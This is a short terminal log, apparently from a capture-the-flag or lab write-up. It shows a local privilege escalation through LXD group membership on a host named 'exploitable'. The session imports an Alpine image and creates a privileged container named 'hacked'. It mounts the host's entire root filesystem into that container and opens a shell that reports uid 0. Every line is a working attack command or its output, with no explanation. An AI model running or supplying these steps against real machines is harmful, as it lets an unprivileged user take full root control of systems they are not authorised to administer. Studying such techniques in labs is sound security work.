 john@exploitable:~$ lxc image import alpine-v3.12-x86_64-20201027_1655.tar.gz --alias image
Image imported with fingerprint: 9a69bf9aadbfec77d3e9271d1739a3871f82890
john@exploitable:~$ lxc image list
+-------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+-------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| image | 9a69bf9aadbf | no | alpine v3.12 (20201027_16:55) | x86_64 | 3.03MB | Oct 27, 2020 at 12:40pm (UTC) |
+-------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
john@exploitable:~$ lxc init image hacked -c security.privileged=true
Creating hacked
john@exploitable:~$ lxc config device add hacked mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to hacked
john@exploitable:~$ lxc start hacked
john@exploitable:~$ lxc exec hacked /bin/sh
~ # id
uid=0(root) gid=0(root)